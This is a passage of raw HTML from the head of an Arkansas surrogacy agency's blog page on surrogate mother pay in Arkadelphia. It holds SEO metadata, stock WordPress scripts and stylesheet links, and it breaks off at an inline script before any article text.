

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkansas-surrogacy.com/surrogate-mother-pay-in-arkadelphia-ar/
body_size: 100770
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://arkansas-surrogacy.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://arkansas-surrogacy.com/wp-content/uploads/favicon.png" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Mother Pay in Arkadelphia AR | Compensation Guide</title>
	<meta name="description" content="Read our helpful guide on surrogate mother pay in Arkadelphia AR. To learn more please call us at (501) 232-4240 or Apply today by filling out our form." />
	<link rel="canonical" href="https://arkansas-surrogacy.com/surrogate-mother-pay-in-arkadelphia-ar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Mother Pay in Arkadelphia AR | Compensation Guide" />
	<meta property="og:description" content="Read our helpful guide on surrogate mother pay in Arkadelphia AR. To learn more please call us at (501) 232-4240 or Apply today by filling out our form." />
	<meta property="og:url" content="https://arkansas-surrogacy.com/surrogate-mother-pay-in-arkadelphia-ar/" />
	<meta property="og:site_name" content="Surrogacy Agency in Arkansas" />
	<meta property="article:published_time" content="2019-01-21T05:36:21+00:00" />
	<meta property="article:modified_time" content="2018-08-09T13:07:33+00:00" />
	<meta name="author" content="JSADev10" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev10" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://arkansas-surrogacy.com/surrogate-mother-pay-in-arkadelphia-ar/","url":"https://arkansas-surrogacy.com/surrogate-mother-pay-in-arkadelphia-ar/","name":"Surrogate Mother Pay in Arkadelphia AR | Compensation Guide","isPartOf":{"@id":"https://arkansas-surrogacy.com/#website"},"datePublished":"2019-01-21T05:36:21+00:00","dateModified":"2018-08-09T13:07:33+00:00","author":{"@id":"https://arkansas-surrogacy.com/#/schema/person/d27e8b26dee15599aed2d0d3b2afa44c"},"description":"Read our helpful guide on surrogate mother pay in Arkadelphia AR. To learn more please call us at (501) 232-4240 or Apply today by filling out our form.","breadcrumb":{"@id":"https://arkansas-surrogacy.com/surrogate-mother-pay-in-arkadelphia-ar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://arkansas-surrogacy.com/surrogate-mother-pay-in-arkadelphia-ar/"]}]},{"@type":"BreadcrumbList","@id":"https://arkansas-surrogacy.com/surrogate-mother-pay-in-arkadelphia-ar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://arkansas-surrogacy.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://arkansas-surrogacy.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Surrogate Mother Pay in Arkadelphia AR"}]},{"@type":"WebSite","@id":"https://arkansas-surrogacy.com/#website","url":"https://arkansas-surrogacy.com/","name":"Surrogacy Agency in Arkansas","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arkansas-surrogacy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://arkansas-surrogacy.com/#/schema/person/d27e8b26dee15599aed2d0d3b2afa44c","name":"JSADev10","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://arkansas-surrogacy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"JSADev10"},"url":"https://arkansas-surrogacy.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Feed" href="https://arkansas-surrogacy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Comments Feed" href="https://arkansas-surrogacy.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arkansas-surrogacy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=23c87aa9758793c1112e7c8e7836949b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://arkansas-surrogacy.com/wp-includes/css/dashicons.min.css?ver=23c87aa9758793c1112e7c8e7836949b' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arkansas-surrogacy.com/wp-includes/css/dist/block-library/style.min.css?ver=23c87aa9758793c1112e7c8e7836949b' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=23c87aa9758793c1112e7c8e7836949b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=23c87aa9758793c1112e7c8e7836949b' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=23c87aa9758793c1112e7c8e7836949b' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=23c87aa9758793c1112e7c8e7836949b' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=23c87aa9758793c1112e7c8e7836949b' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"c52ad4bbb9","ajaxurl":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=23c87aa9758793c1112e7c8e7836949b" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://arkansas-surrogacy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arkansas-surrogacy.com/wp-json/wp/v2/posts/3358" />
<link rel='shortlink' href='https://wp.me/p7zvxJ-Sa' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arkansas-surrogacy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farkansas-surrogacy.com%2Fsurrogate-mother-pay-in-arkadelphia-ar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arkansas-surrogacy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farkansas-surrogacy.com%2Fsurrogate-mother-pay-in-arkadelphia-ar%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
